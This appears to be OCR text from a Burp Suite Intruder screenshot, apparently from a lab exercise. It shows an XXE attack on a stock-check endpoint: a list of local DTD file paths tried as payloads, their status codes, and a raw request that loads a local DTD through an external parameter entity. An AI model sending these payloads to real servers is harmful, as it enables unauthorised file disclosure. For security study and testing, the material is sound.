 Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Commen
51 /usr/share/libgweather/locations.dtd 200 220 109
55 /usr/share/yelp/dtd/docbookx.dtd 200 258 109
57 /usr/share/xml/fontconfig/fonts.dtd 200 276 109
65 /usr/share/sgml/dtd/xml-core/catalog.dtd 200 263 109
66 /usr/share/xml/schema/xml-core/catalog.dtd 200 259 109
0 400 267 189
1 ./properties/schemas/j2ee/XMLSchema.dtd 400 223 186
2 ./../properties/schemas/j2ee/XMLSchema.dtd 400 267 186
3 ./../../properties/schemas/j2ee/XMLSchema.dtd 400 267 186
4 /usr/share/java/jsp-api-2.2.jar!/javax/servlet/jsp/resources/jspx... 400 267 285
5 /usr/share/java/jsp-api-2.3.jar!/javax/servlet/jsp/resources/jspx... 400 266 285
6 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.0/jsp-api-2.... 400 266 321
7 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1/jsp-api-2.... 400 266 321
8 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.1/jsp-api-... 400 265 325
9 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.1.2/jsp-api-... 400 266 325
10 /usr/share/maven-repo/javax/servlet/jsp/jsp-api/2.2/jsp-api-2.... 400 255 321
11 /opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax/servlet/jsp/res... 400 267 295
12 /usr/local/tomcat/lib/tomcat-coyote.jar!/org/apache/tomcat/ut... 400 267 308
13 /u01/oracle/wlserver/server/lib/consoleapp/webapp/WEB-INF/... 400 264 293
14 /opt/jboss-5.1.0.GA/docs/dtd/jboss-client_4_0.dtd 400 264 263
Request
Pretty Raw Hex \n
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE test [
23 <!ENTITY % file SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
24 %file;
25 ]>
26 <stockCheck>
<productId>
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 689
Search 0 highlights